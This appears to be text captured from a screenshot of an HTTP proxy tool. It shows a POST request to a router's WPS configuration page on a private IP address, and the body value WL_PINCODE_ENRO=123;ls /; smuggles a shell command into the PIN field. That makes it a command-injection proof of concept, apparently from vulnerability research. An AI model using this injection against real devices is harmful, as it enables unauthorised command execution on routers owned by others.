 Request
Raw Params Headers Hex
POST
/ssi/private/conf/sws_exec.htm?page_url=index.htm&page_id=wless&page_sub=
0&access=10dfba9807780980&language=1 HTTP/1.1
Host: 10.16.74.125
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer:
http://10.16.74.125/ssi/private/conf/wless_sws_main.htm?access=52658bb046
d07c3f&language=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
Connection: close
Upgrade-Insecure-Requests: 1
WPS_METHOD_EXEC=pin&WPS_MODE_EXEC=wired&WL_PINCODE_ENRO=123;ls /;